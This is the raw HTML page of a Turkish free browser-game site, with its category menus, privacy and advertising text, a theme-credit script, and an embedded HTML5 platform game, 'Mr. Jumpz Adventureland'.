d=a(window).width()+a(window).scrollLeft()}else{var d=a(c.container).offset().left+a(c.container).width()}return d<=a(b).offset().left-c.threshold};a.abovethetop=function(b,c){if(c.container===undefined||c.container===window){var d=a(window).scrollTop()}else{var d=a(c.container).offset().top}return d>=a(b).offset().top+c.threshold+a(b).height()};a.leftofbegin=function(b,c){if(c.container===undefined||c.container===window){var d=a(window).scrollLeft()}else{var d=a(c.container).offset().left}return d>=a(b).offset().left+c.threshold+a(b).width()};a.extend(a.expr[":"],{"below-the-fold":"$.belowthefold(a, {threshold : 0, container: window})","above-the-fold":"!$.belowthefold(a, {threshold : 0, container: window})","right-of-fold":"$.rightoffold(a, {threshold : 0, container: window})","left-of-fold":"!$.rightoffold(a, {threshold : 0, container: window})"})})(jQuery);$(function(){$("img").lazyload({placeholder:"https://i22.servimg.com/u/f22/15/42/72/40/grey10.gif",effect:"fadeIn",threshold:"-50"})})//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4594061655216095941&amp;zx=f3f8f786-a855-4a8b-bd74-f4510bac7262' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4594061655216095941&amp;zx=f3f8f786-a855-4a8b-bd74-f4510bac7262' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5179249807399026&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>

<!-- data-ad-client=ca-pub-5179249807399026 -->

</head>
<body>
<header class='fixed-header32' id='fixed-header32'>
<div class='menu-icons'>
<div class='MainMenuBarLeft'><i class='fa fa-bars'></i></div>
<div class='MainMenuBarRight'><i class='fa fa-user'></i></div>
<div class='MainMenuBarSearch'><i class='fa fa-search'></i></div>
<div class='LogoAsil'>
<a href='/'><img alt='Şeker Oyun Logo' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgBXc6S0-qbutSDbZfSO9bqPUnR-PKtEHqpISguDcY6DWVrx3-gJJxSDBQQNFJV7eLliL9cPbGsVNmdJLwl9Y0khaxS3ewsFH7DeDk4q0zLIlcp3O8vs0CYvpnMkuqAxLz5_eA4astaT0E/s300/seker_oyun_logo.png' title='Şeker Oyun Logo'/></a>
</div>
<div class='LogoBuner'>
<div class='header section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.sekeroyun.com/' style='display: block'>
<img alt='Şeker Oyun - Her Yaşa Uygun Ücretsiz Oyunlar' height='1600px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgBXc6S0-qbutSDbZfSO9bqPUnR-PKtEHqpISguDcY6DWVrx3-gJJxSDBQQNFJV7eLliL9cPbGsVNmdJLwl9Y0khaxS3ewsFH7DeDk4q0zLIlcp3O8vs0CYvpnMkuqAxLz5_eA4astaT0E/s300/seker_oyun_logo.png' style='display: block' width='1600px; '/>
</a>
</div>
</div></div>
</div>
<div class='Clear'></div>
</div>
<!-- Nav -->
<nav class='nav_menu'>
<!-- Arama -->
<div class='SearchContent'>
<div>
<form action='/search' id='SearchFRM' method='get'>
<p class='SearchAction'><span id='SearchAction'></span></p>
<p class='SearchWord'><input class='searchfield' id='sq' name='q' placeholder='Hangi oyunu aramak istiyorsunuz?' type='text'/>
</p>
<p class='SearchClose'><span class='fa fa-times' id='SearchClose'></span></p>
<div class='Clear'></div>
</form>
</div>
</div>
<div class='MenuContentLeft'>
<div class='MenuPartLeft'>
<div style=''>
<div class='DeptName'><a href='#'><span class='fa fa-gamepad'></span>OYUNLAR KATEGORİSİ</a></div><ul>
<li><a alt='.io Oyunları Oyna' href='/search/label/.io Oyunları' title='.io Oyunları'>.io</a></li>
<li><a alt='Aksiyon Oyunları Oyna' href='/search/label/Aksiyon Oyunları' title='Aksiyon Oyunları'>Aksiyon</a></li>
<li><a alt='Arcade Oyunları Oyna' href='/search/label/Arcade Oyunları' title='Arcade Oyunları'>Arcade</a></li>
<li><a alt='Beceri Oyunları Oyna' href='/search/label/Beceri Oyunları' title='Beceri Oyunları'>Beceri</a></li>
<li><a alt='Birleştirme Oyunları Oyna' href='/search/label/Birleştirme Oyunları' title='Birleştirme Oyunları'>Birleştirme</a></li>
<li><a alt='Çift Kişilik Oyunlar Oyna' href='/search/label/Çift Kişilik Oyunlar' title='Çift Kişilik Oyunlar'>Çift Kişilik</a></li>
<li><a alt='Çiftlik Oyunları Oyna' href='/search/label/Çiftlik Oyunları' title='Çiftlik Oyunları'>Çiftlik</a></li>
<li><a alt='Dövüş Oyunları Oyna' href='/search/label/Dövüş Oyunları' title='Dövüş Oyunları'>Dövüş</a></li>
<li><a alt='Eğitici Oyunlar Oyna' href='/search/label/Eğitici Oyunlar' title='Eğitici Oyunlar'>Eğitici</a></li>
<li><a alt='Kağıt Oyunları Oyna' href='/search/label/Kağıt Oyunları' title='Kağıt Oyunları'>Kağıt</a></li>
<li><a alt='Kız Oyunları Oyna' href='/search/label/Kız Oyunları' title='Kız Oyunları'>Kızlar</a></li>
<li><a alt='Klasik Oyunlar Oyna' href='/search/label/Klasik Oyunlar' title='Klasik Oyunlar'>Klasik</a></li>
<li><a alt='Macera Oyunları Oyna' href='/search/label/Macera Oyunları' title='Macera Oyunları'>Macera</a></li>
<li><a alt='Mahjong Oyunları Oyna' href='/search/label/Mahjong Oyunları' title='Mahjong Oyunları'>Mahjong</a></li>
<li><a alt='Şehir Kurma Oyunları Oyna' href='/search/label/Şehir Kurma Oyunları' title='Şehir Kurma Oyunları'>Şehir Kurma</a></li>
<li><a alt='Simülatör Oyunları Oyna' href='/search/label/Simülatör Oyunları' title='Simülatör Oyunları'>Simülatör</a></li>
<li><a alt='Spor Oyunları Oyna' href='/search/label/Spor Oyunları' title='Spor Oyunları'>Spor</a></li>
<li><a alt='Strateji Oyunları Oyna' href='/search/label/Strateji Oyunları' title='Strateji Oyunları'>Strateji</a></li>
<li><a alt='Yarış Oyunları Oyna' href='/search/label/Yarış Oyunları' title='Yarış Oyunları'>Yarış</a></li>
<li><a alt='Zeka Oyunları Oyna' href='/search/label/Zeka Oyunları' title='Zeka Oyunları'>Zeka</a></li>
</ul>
<div class='Clear'></div>
</div>
</div>
<div class='MenuPartLeft'>
<div style=''>
<div class='DeptName'><a href='#'><span class='fa fa-gamepad'></span>DETAYLI KATEGORİ</a></div>
<ul>
<li><a alt='Aile Oyunları Oyna' href='/search/label/Aile Oyunları' title='Aile Oyunları'>Aile</a></li>
<li><a alt='Angry Birds Oyunları Oyna' href='/search/label/Angry Birds Oyunları' title='Angry Birds Oyunları'>Angry Birds</a></li>
<li><a alt='Araba Oyunları Oyna' href='/search/label/Araba Oyunları' title='Araba Oyunları'>Araba</a></li>
<li><a alt='Aşırı Basit Oyunlar Oyna' href='/search/label/Aşırı Basit Oyunlar' title='Aşırı Basit Oyunlar'>Aşırı Basit</a></li>
<li><a alt='At Oyunları Oyna' href='/search/label/At Oyunları' title='At Oyunları'>At</a></li>
<li><a alt='Basketbol Oyunları Oyna' href='/search/label/Basketbol Oyunları' title='Basketbol Oyunları'>Basketbol</a></li>
<li><a alt='Beyzbol Oyunları Oyna' href='/search/label/Beyzbol Oyunları' title='Beyzbol Oyunları'>Beyzbol</a></li>
<li><a alt='Bilardo Oyunları Oyna' href='/search/label/Bilardo Oyunları' title='Bilardo Oyunları'>Bilardo</a></li>
<li><a alt='Boks Yapma Oyunları Oyna' href='/search/label/Boks Oyunları' title='Boks Yapma Oyunları'>Boks</a></li>
<li><a alt='Bowling Oyunları Oyna' href='/search/label/Bowling Oyunları' title='Bowling Oyunları'>Bowling</a></li>
<li><a alt='Bulmaca Oyunları Oyna' href='/search/label/Bulmaca Oyunları' title='Bulmaca Oyunları'>Bulmaca</a></li>
<li><a alt='Candy Crush Oyunları Oyna' href='/search/label/Candy Crush Oyunları' title='Candy Crush Oyunları'>Candy Crush</a></li>
<li><a alt='Çok Oyunculu Oyunlar Oyna' href='/search/label/Çok Oyunculu Oyunlar' title='Çok Oyunculu Oyunlar'>Çok Oyunculu</a></li>
<li><a alt='Dini Oyunlar Oyna' href='/search/label/Dini Oyunlar' title='Dini Oyunlar'>Dini</a></li>
<li><a alt='Ejderha Oyunları Oyna' href='/search/label/Ejderha Oyunları' title='Ejderha Oyunları'>Ejderha</a></li>
<li><a alt='Futbol Oyunları Oyna' href='/search/label/Futbol Oyunları' title='Futbol Oyunları'>Futbol</a></li>
<li><a alt='FPS Oyunları Oyna' href='/search/label/FPS Oyunları' title='FPS Oyunları'>FPS</a></li>
<li><a alt='Gelin Oyunları Oyna' href='/search/label/Gelin Oyunları' title='Gelin Oyunları'>Gelin</a></li>
<li><a alt='Giydirme Oyunları Oyna' href='/search/label/Giydirme Oyunları' title='Giydirme Oyunları'>Giydirme</a></li>
<li><a alt='Golf Oyunları Oyna' href='/search/label/Golf Oyunları' title='Golf Oyunları'>Golf</a></li>
<li><a alt='GTA Oyunları Oyna' href='/search/label/GTA Oyunları' title='GTA Oyunları'>GTA</a></li>
<li><a alt='Hayvan Oyunları Oyna' href='/search/label/Hayvan Oyunları' title='Hayvan Oyunları'>Hayvan</a></li>
<li><a alt='İskambil Oyunları Oyna' href='/search/label/İskambil Oyunları' title='İskambil Oyunları'>İskambil</a></li>
<li><a alt='Red Ball Bounce Oyunları Oyna' href='/search/label/Red Ball Bounce Oyunları' title='Red Ball Bounce Oyunları'>Red Ball Bounce</a></li>
<li><a alt='Kamyon Oyunları Oyna' href='/search/label/Kamyon Oyunları' title='Kamyon Oyunları'>Kamyon</a></li>
<li><a alt='Koşu Oyunları Oyna' href='/search/label/Koşu Oyunları' title='Koşu Oyunları'>Koşu</a></li>
<li><a alt='Masa Oyunları Oyna' href='/search/label/Masa Oyunları' title='Masa Oyunları'>Masa Oyunları</a></li>
<li><a alt='Masa Tenisi Oyunları Oyna' href='/search/label/Masa Tenisi Oyunları' title='Masa Tenisi Oyunları'>Masa Tenisi</a></li>
<li><a alt='Matematik Oyunları Oyna' href='/search/label/Matematik Oyunları' title='Matematik Oyunları'>Matematik</a></li>
<li><a alt='Mau Mau Oyunları Oyna' href='/search/label/Mau Mau Oyunları' title='Mau Mau Oyunları'>Mau Mau - UNO</a></li>
<li><a alt='Minecraft Oyunları Oyna' href='/search/label/Minecraft Oyunları' title='Minecraft Oyunları'>Minecraft</a></li>
<li><a alt='Motor Oyunları Oyna' href='/search/label/Motor Oyunları' title='Motor Oyunları'>Motor</a></li>
<li><a alt='Mücadele Oyunları Oyna' href='/search/label/Mücadele Oyunları' title='Mücadele Oyunları'>Mücadele</a></li>
<li><a alt='Müzik Oyunları Oyna' href='/search/label/Müzik Oyunları' title='Müzik Oyunları'>Müzik</a></li>
<li><a alt='Obje Bulma Oyunları Oyna' href='/search/label/Obje Bulma Oyunları' title='Obje Bulma Oyunları'>Obje Bulma</a></li>
<li><a alt='Okul Öncesi Çocuk Oyunları Oyna' href='/search/label/Okul Öncesi Oyunları' title='Okul Öncesi Çocuk Oyunları'>Okul Öncesi</a></li>
<li><a alt='Penaltı Atma Oyunları Oyna' href='/search/label/Penaltı Oyunları' title='Penaltı Atma Oyunları'>Penaltı</a></li>
<li><a alt='Polis Oyunları Oyna' href='/search/label/Polis Oyunları' title='Polis Oyunları'>Polis</a></li>
<li><a alt='Refleks Oyunları Oyna' href='/search/label/Refleks Oyunları' title='Refleks Oyunları'>Refleks</a></li>
<li><a alt='Sağlık Oyunları Oyna' href='/search/label/Sağlık Oyunları' title='Sağlık Oyunları'>Sağlık</a></li>
<li><a alt='Savaş Oyunları Oyna' href='/search/label/Savaş Oyunları' title='Savaş Oyunları'>Savaş</a></li>
<li><a alt='Savunma Oyunları Oyna' href='/search/label/Savunma Oyunları' title='Savunma Oyunları'>Savunma</a></li>
<li><a alt='Simya Oyunları Oyna' href='/search/label/Simya Oyunları' title='Simya Oyunları'>Simya</a></li>
<li><a alt='Tank Oyunları Oyna' href='/search/label/Tank Oyunları' title='Tank Oyunları'>Tank</a></li>
<li><a alt='Tehlikeli Oyunlar Oyna' href='/search/label/Tehlikeli Oyunlar' title='Tehlikeli Oyunlar'>Tehlikeli</a></li>
<li><a alt='Tenis Oyunları Oyna' href='/search/label/Tenis Oyunları' title='Tenis Oyunları'>Tenis</a></li>
<li><a alt='Tesettür Oyunları Oyna' href='/search/label/Tesettür Oyunları' title='Tesettür Oyunları'>Tesettür</a></li>
<li><a alt='Tetris Oyunları Oyna' href='/search/label/Tetris Oyunları' title='Tetris Oyunları'>Tetris</a></li>
<li><a alt='Top Oyunları Oyna' href='/search/label/Top Oyunları' title='Top Oyunları'>Top</a></li>
<li><a alt='Türkçe Oyunlar Oyna' href='/search/label/🇹🇷 Türkçe Oyunlar' title='Türkçe Oyunlar'>Türkçe</a></li>
<li><a alt='Transformers Oyunları Oyna' href='/search/label/Transformers Oyunları' title='Transformers Oyunları'>Transformers</a></li>
<li><a alt='Uçak Oyunları Oyna' href='/search/label/Uçak Oyunları' title='Uçak Oyunları'>Uçak</a></li>
<li><a alt='Yemek Oyunları Oyna' href='/search/label/Yemek Oyunları' title='Yemek Oyunları'>Yiyecek-Yemek</a></li>
<li><a alt='Yılan Oyunları Oyna' href='/search/label/Yılan Oyunları' title='Yılan Oyunları'>Yılan</a></li>
<li><a alt='Yönetim Oyunları Oyna' href='/search/label/Yönetim Oyunları' title='Yönetim Oyunları'>Yönetim</a></li>
<li><a alt='Yüzme Oyunları Oyna' href='/search/label/Yüzme Oyunları' title='Yüzme Oyunları'>Yüzme</a></li>
<li><a alt='Zaman Yönetimi Oyunları Oyna' href='/search/label/Zaman Yönetimi Oyunları' title='Zaman Yönetimi Oyunları'>Zaman Yönetimi</a></li>
<li><a alt='Zar Oyunları Oyna' href='/search/label/Zar Oyunları' title='Zar Oyunları'>Zar</a></li>
<li><a alt='Zıplama Oyunları Oyna' href='/search/label/Zıplama Oyunları' title='Zıplama Oyunları'>Zıplama</a></li>
<li><a alt='En Zor Oyunlar Oyna' href='/search/label/Zor Oyunlar' title='En Zor Oyunlar'>Zor</a></li>
</ul>
<div class='Clear'></div>
</div>
</div>
<div class='Clear'></div>
</div>
<div class='MenuContentRight'>
<div id='menu-popup-pencere'>
<ul class='Menu1'>
<li><a href='/' title='Ana Sayfa'>Ana Sayfa</a></li>
<li><label class='' for='menu-popup-biz-kimiz'><a title='Biz Kimiz?'>Biz Kimiz?</a></label></li>
<li><label class='' for='menu-popup-1'><a title='İletişim'>7/24 İletişim Hattı</a></label></li>
<li><label class='' for='menu-popup-3'><a title='Gizlilik Politikası'>Gizlilik Politikası</a></label></li>
<li><label class='' for='menu-popup-5'><a title='Sponsorluk ve Reklam'>Sponsorluk ve Reklam</a></label></li>
<li><a alt='Site Haritamız' href='/sitemap.xml' target='_self' title='Sitemap'>Site Haritası</a></li>
</ul>
<!--POPUP MENU PENCERE İÇERİK KODU-->
<input class='menu-popupac' id='menu-popup-biz-kimiz' name='menu-popup' type='checkbox'/><label class='menu-popup'>

Mobil Uyumlu HTML5 Oyunlar ile her yerde oyun oynama keyfini yaşayacağınız muhteşem bir platformuz !
  <p></p>
Şeker Oyun ya da bilinen adıyla SekerOyun.com, 2019 yılında kurulmuş tarayıcı tabanlı ve mobil oyunlar (HTML5, WebGL, Unity) yayınlayan oyun sitesidir. Flash Oyunların her platformda oynanmamasınsan ötürü içeriğinde flash barındırmaz. Site öncelik olarak tarayıcı tabanlı sosyal oyun platformu olarak kurulmuştur, akıllı telefonlardaki kullanım yaygınlığından dolayı, bu kullanıcılarıda düşünerek her cihaza uyumlu içeriklerı ile mobil oyun piyasasının önemli yayıncılarından olmuştur.

Oyunları Dünya çapında, geliştiriciler ve distribütörler tarafından sağlandığından dolayı son derece güvenli ve yasaldır. "Her Yaşa Uygun Ücretsiz Oyunlar" sloganı ile tamamen 3'den 70'e her insana hitap edecek oyunlara sahiptir.

Kesinlikle cinsel içerikli veya yasadışı içeriklere ve reklamlar barındırmaz. Okul öncesi çocuklar için dahi oyun yayınlayan nadir yayıncılardan olan bu site ne kadar güvenilir bir platform olduğunun gostergesidir.

<p></p>

Maddeler Halinde Şeker Oyun;

</br>

Flash oyunlardan sıkılanlar ve her platformda indirmeden oyun oynamak isteyenler için hazırlanmış, sadece ve kullanımı kolay yeni bir site.
</br>
Css ve Javascriptler ile kodlanmış bir site ve yayınlanan oyunlar dünyanın en iyi distribütörleri tarafından sağlanıyor, üstelik anlaşmalı.
</br>
Tamamen yasal ve güvenilir olan ücretsiz sitedir ve kullanıcılardan asla hiç bir şey için ücret talep etmez.
</br>
İçerisinde onlarca kategoride oyun var ve her gün yenisi ekleniyor. İlginç olarak Okul Öncesi 4-6 yaş çocuklar içinde az sayıda da olsa oyun barındırıyor. Aile oyunları dahi mevcut.
</br>
Gelen kullanıcılar detaylı bir şekilde inceleniyor ve kim nereden girmiş, ne oynamış, neyi tercih etmemiş hepsi site tarafından kayıt ediliyor ve kesinlikle bu bilgiler 3.taraf kurum yada şahıslara satılmıyor. Tamamen analiz amaçlı bilgileriniz kullanılıyor.
</br>
Ayrıca Türkiye'nin aktif sosyal medya kullanan ve içerisinde iletişim formu barındırarak 7/24 iletişim kurmanızı sağlayan tek sitesi. Kullanıcı direk olarak muhatap alınıyor.
</br>
İstemediğiniz oyunları sebebiyle bildirebiliyorsunuz ve sakıncalı bir reklam tesadüf eseri karşınıza çıkarsa, reklama tıklayarak, reklam veren firmanın linkini iletişim formuyla göndermeniz yeterli. İncelenip kaldırılıyor.
</br>
SSL Sertifikası Kullanan ve Gizliliğe Önem Veren, 7/24 Kesintisiz, Ücretsiz Ömür Boyu Hizmet Verecek Bir Site.
</br>


Şeker Oyun - Her Yaşa Uygun Ücretsiz Oyunlar

https://www.sekeroyun.com/

  <p></p>

Mobil Uyumlu Oyun Platformu | En İyi HTML5 Oyunları | Güncel Oyunlar | Kız Oyunları | Aksiyon Oyunları | Strateji Oyunları | Spor Oyunları | Çift Kişilik Oyunlar | Yarış Oyunları | Zeka Oyunları | Kağıt Oyunları | Dövüş Oyunları | Eğitici Oyunlar | Okul Öncesi Oyunları

<label class='menu-popup-yazi' for='menu-popup-biz-kimiz' name='kapat'>Kapat</label></label>
<input class='menu-popupac' id='menu-popup-1' name='menu-popup' type='checkbox'/>
<label class='menu-popup'>
<div class='iletisim-form section' id='iletisim-form'><div class='widget ContactForm' data-version='1' id='ContactForm1'>
<h2 class='title'>İletişim Formu</h2>
<div class='contact-form-widget'>
<p>Her konuda iletişime geçebilirsiniz...</p>
<form name='contact-form'>
<div class='contact_form-1'>
<input id='ContactForm1_contact-form-name' name='name' placeholder='Adınız' size='30' type='text' value=''/>
</div>
<div class='contact_form-2'>
<input id='ContactForm1_contact-form-email' name='email' placeholder='E-posta adresiniz' size='30' type='text' value=''/>
</div>
<div class='contact_form-3'>
<textarea cols='25' id='ContactForm1_contact-form-email-message' name='email-message' placeholder='Mesajınız' rows='7'></textarea>
</div>
<div class='contact_form-4'>
<input class='ripplelink' id='ContactForm1_contact-form-submit' type='button' value='Gönder'/>
</div>
<div style='max-width: 100%; text-align: center; width: 100%;'>
<div id='ContactForm1_contact-form-error-message'>
</div>
<div id='ContactForm1_contact-form-success-message'>
</div>
</div>
</form>
</div>
<div class='clear'></div>
</div></div><br/>
<label class='menu-popup-yazi' for='menu-popup-1' name='kapat'>Kapat</label></label>
<input class='menu-popupac' id='menu-popup-3' name='menu-popup' type='checkbox'/><label class='menu-popup'>

  Çerezler (cookie)<p></p>
25 mayıs 2018 yılında devreye giren AB e-Gizlilik Yönergesi ve Genel Veri Koruma Yönetmeliği (GDPR) gereğince SekerOyun.com sitesinde ziyaretinizi gerçekleştirdiğiniz sürece çerez kullanımına izin vermiş olursunuz.
SekerOyun.com çerez (cookie) kullanmayı sever. Bu basitçe sizin SekerOyun sitesinde aradığınız ve oynadığınız oyunları baz alarak sizin zevkinize uygun oyun önermek, dolayısıyla size daha iyi içerik sunarak websitemizin kullanışlılığını arttırmak amaçlıdır. Ayrıca üçüncü parti çerez kullanımı da mevcut olabilir, bu durum sadece kullanılan kişiselleştirilmiş reklamlar içindir. (Google Adsense sizin ilgi alanınıza en uygun reklamı gösterebilmek için çerez kullanır.)
AB Kullanıcı İzni Politikasına göre, Avrupa Ekonomik Alanı (AEA); Avrupa Birliği üye devletleri ile İzlanda, Lihtenştayn ve Norveç ülkelerini kapsar.

<p>Kişisel Bilgiler</p>

SekerOyun.com sizin internetteki mahremiyetinizi korumayı vaad eder. Kesinlikle ziyaretçilerin bilgisayarlarından özel / şahsi bilgiler almaz, spyware programlar ihtiva etmez. Ancak ziyaretçilerden isim, soyisim, e-posta adresi gibi bilgiler sorabiliriz, ve bu iletişim amaçlıdır. SekerOyun.com sizden aldığı basit bilgileri hiçbir şekilde bir başka siteye veya kuruluşa kiralamaz veya satmaz.

<p>IP adres</p>

Ziyaretçilerin IP adresleri güvenlik için veya günlük ziyaretçi istatistiği tutmak için kayıt altına alınabilir.

<p>Reklamlar</p>

SekerOyun.com Google.com ve başka reklam firmalarının reklamlarını sunmaktadır. Bu reklam firmaları, ziyaretçilerin ziyaret ile ilgili ip bilgilerini alabilir (isim e-posta telefon gibi bilgileri alamaz). SekerOyun.com kar saglamayı hedefleyen bir web sitesi değildir. Reklamların bulunma amacı sunucu ve diğer hizmetlerin bedellerini karşılayabilmek amaçlıdır.

<p>Kullanım Şartları</p>

SekerOyun.com sunduğu hizmet ile ilgili hiçbir şeyin garantisini vermez ve SekerOyun.com, ziyaretçilerin gördüğü maddi veya manevi herhangi bir zarardan dolayı sorumlu tutulamaz. 

<p>Telif Hakları</p>

ŞekerOyun.com adlı sitede bulunan oyunların telif hakları oyunların yazarlarına aittir. ŞekerOyun.com bu konuda sorumluluk üstlenmez.

<p>Yasallık</p>

Yasal olmayan bir içerik ile ilgili yapılan bir uyarıya en hızlı şekilde cevap vermek ŞekerOyun.com adlı sitenin görevidir. Kanıt niteliğinde olan belgeler ile yapılan uyarıdan sonra SekerOyun.com yasal olmayan içeriği derhal kaldıracaktır.
<p>Yasal olmayan bir içerik bildirmek için lütfen: İletişim Formumuzu kullanınız.</p>
<label class='menu-popup-yazi' for='menu-popup-3' name='kapat'>Kapat</label></label>
<input class='menu-popupac' id='menu-popup-5' name='menu-popup' type='checkbox'/><label class='menu-popup'>
<div style='margin-right:5px;'>
<H2>SPONSORLUK VE REKLAM</H2><p></p>
<H3>OYUN GELİŞTİRİCİSİ</H3><p></p>

Eğer bir oyun geliştirici isenize ve oyunlarınızı yayınlayacağınız platform arıyorsanız, iletişim bölümümüzden bizimle bağlantı kurarak, iş ortaklığı kapsamında oyunlarınızı sitemizde yayınlayabiliriz.

<p></p><H3>OYUN YAYINCISI</H3><p></p>

Eğer oyun yayıncısı firması iseniz, bizimle iletişim formumuz aracılığı ile bağlantı kurarak, sitenizde barındırdığınız oyunlarınızın bizimde yayınlamızı sağlamak için teklifte bulunabilirsiniz.

<p></p><H3>SPONSORLUK</H3><p></p>

Websitemizin herhangi giderlerine ortak olmak isterseniz, bunun karşılığında sponsor olarak sizin bannerinizi sitemize ekliyor ve sitemizin sponsorları arasında göstererek reklamınızı yapıyoruz. Bunun için iletişim formumuzu kullanabilirsiniz.

<p></p><H3>REKLAM</H3><p></p>

Websitemizde istediğin her alanda özel reklam verme imkanı sunuyoruz. Aşağıda Reklam Formatlarızı yayınladık. Reklam ve İş Birliği için bizimle iletişim formumuzu kullanarak temas kurabilirsiniz.

<p></p><H4>REKLAM FORMATLARIMIZ</H4><p></p>

728x90 Boyutunda Footer ve İçerik Arası Reklam </br>
468x60 Boyutunda Öne Çıkan Yayın Altı Reklam </br>
468x60 Boyutunda Her Oyunun Altında Gözüken Reklam </br>
160x600 Boyutunda Dikey Reklam </br>
100%Genişlikx90 Boyutunda Footer Reklam </br>
150px Boyutunda Footer Sağ Alt Köşe Küçük Reklam </br>
300x300 Duyarlı İstenilen Yere Kare Reklam </br>
Her IP'ye Günde Bir Kere Gösterilen Popup Reklam </br>
Sayfa Alt, Üst veya Yanlarına Açılır Kapanır Şekilde Sabitlenen Reklam </br>
</div>
<label class='menu-popup-yazi' for='menu-popup-5' name='kapat'>Kapat</label></label>
<!--POPUP MENU PENCERE İÇERİK KODU SONU-->
</div>
</div>
</nav>
</header>
<script type='text/javascript'>
window['onload'] = function() {
    var _0xc4edx3 = document['getElementById']('gdcontent');
    if (_0xc4edx3 == null) {
        window['location']['href'] = 'https://www.serkancelik.com'
    };
    _0xc4edx3['setAttribute']('href', 'https://www.serkancelik.com/');
    _0xc4edx3['setAttribute']('rel', 'nofollow');
    _0xc4edx3['innerHTML'] = 'Bir Serkan Çelik <a href=\'https://www.serkancelik.com\' rel=\'nofollow\' target=\'_blank\'>sitesidir.</a>';
};
</script>
<!--Telif Hakkı -->
<div class='content-wrapper'>
<div class='banner section no-items section' id='banner'></div>
<div class='outerpic-wrapper'>
<div class='clear'></div>
<!--Reklam Üst-->
<ins class='adsbygoogle' data-ad-client='ca-pub-5179249807399026' data-ad-format='fluid' data-ad-layout-key='-f9+4w+7x-eg+3a' data-ad-slot='2891182293' style='display:block'></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class='outer-wrapper'>
<div class='main-wrapper'>
<div class='animated fadeInUp section' id='adpost9'><div class='widget HTML' data-version='1' id='HTML675'>
</div></div>
<div class='clear'></div>
<div class='animated fadeInUp section' id='adpost6'><div class='widget HTML' data-version='1' id='HTML671'>
</div></div>
<div class='clear'></div>
<div class='animated fadeInUp section' id='adpost5'><div class='widget HTML' data-version='1' id='HTML670'>
</div></div>
<div class='clear'></div>
<div class='animated fadeInUp section' id='adpost8'><div class='widget HTML' data-version='1' id='HTML673'>
</div></div>
<div class='clear'></div>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='breadcrumbs' xmlns:v='https://rdf.data-vocabulary.org/#'><span typeof='v:Breadcrumb'><a href='https://www.sekeroyun.com/' property='v:title' rel='v:url'>Ana Sayfa</a></span>
<i class='fa fa-chevron-right'></i>
<span typeof='v:Breadcrumb'><a href='https://www.sekeroyun.com/search/label/HTML5%20Oyunlar' property='v:title' rel='v:url,noindex'>HTML5 Oyunlar</a></span>
<i class='fa fa-chevron-right'></i>
<span typeof='v:Breadcrumb'><a href='https://www.sekeroyun.com/search/label/Macera%20Oyunlar%C4%B1' property='v:title' rel='v:url,noindex'>Macera Oyunları</a></span>
<i class='fa fa-chevron-right'></i>
<span typeof='v:Breadcrumb'><a href='https://www.sekeroyun.com/search/label/Okul%20%C3%96ncesi%20Oyunlar%C4%B1' property='v:title' rel='v:url,noindex'>Okul Öncesi Oyunları</a></span>
<i class='fa fa-chevron-right'></i>
<span typeof='v:Breadcrumb'><a href='https://www.sekeroyun.com/search/label/WitchHut%20Oyunlar%C4%B1' property='v:title' rel='v:url,noindex'>WitchHut Oyunları</a></span>
<i class='fa fa-chevron-right'></i>
<span typeof='v:Breadcrumb'><a href='https://www.sekeroyun.com/search/label/Z%C4%B1plama%20Oyunlar%C4%B1' property='v:title' rel='v:url,noindex'>Zıplama Oyunları</a></span>
<i class='fa fa-chevron-right'></i>
<span>Bay Jumpz Macera Adası - Mr. Jumpz Adventureland</span></div>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->

          <div class="date-outer">
        

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>
<h1 class='post-title entry-title'>
<a href='https://www.sekeroyun.com/2019/07/bay-jumpz-macera-adasi-mr-jumpz-adventurland.html'>Bay Jumpz Macera Adası - Mr. Jumpz Adventureland</a>
</h1>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-3931708925582610385'>
<div class='ic-post-cerceve'>
<div class='ic-post-cerceve-bolme'><div class='sharethis-inline-reaction-buttons'></div></div>
<div class='ic-post-cerceve-bolme-2'><img alt='Tam Ekran Yapma Butonu' border='0' class='tamekran-ikon' id='tamekran-img' src='https://1.bp.blogspot.com/-WpiJlxrGBy0/XP7B2Q13r7I/AAAAAAAABhY/-v3i58ntRYQKbaoHSGDyqyJWgUsOmOduACLcBGAs/s1600/fullscreen.png' title='Tam Ekran Yap'/>
</div>
</div>
<div id="icerik-oyun-ustu" class="icerik-oyun-ustu"><div id="icerik-oyun-resimi" class="icerik-oyun-resimi" ><a href="#"><img alt="Bay Jumpz Macera Adası - Mr. Jumpz Adventureland" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEigFYZZhMTlzw4SjTL1WAcxd1CMaFLYYMkcaK_-UBYORl8GuP8J3GzVvKGMjZ-_RoJntqAfLv-4kSO-9Xg0I7SsnUTkHmGGe2p8-UJOOqs0-uww5VNR74WQ8XC39GlZxDmiKjJTCDg7LTs/s250/bay-jumpz-macera-adasi-mr-jumpz-adventurland-250px.webp" title="Bay Jumpz Macera Adası - Mr. Jumpz Adventureland"/></a></div></div>

<div id="tamekran">

<iframe id="iframeoyun" class="iframeoyun" src="//cdn.witchhut.com/html5/games/mr-jumpz-adventureland/291.html" name="Oyunlar-Games" scrolling="none"></iframe>

</div>
</div>
<div style='clear: both;'></div>
<center>
</center>
<div style='clear: both;'></div>
<div class='sharepost'>
<ul>
<li><a class='twitter' href='https://twitter.com/share?url=https://www.sekeroyun.com/2019/07/bay-jumpz-macera-adasi-mr-jumpz-adventurland.html' rel='nofollow' target='_blank' title='Twitter Tweet At'><i class='fa fa-twitter'></i>Tweetle</a></li>
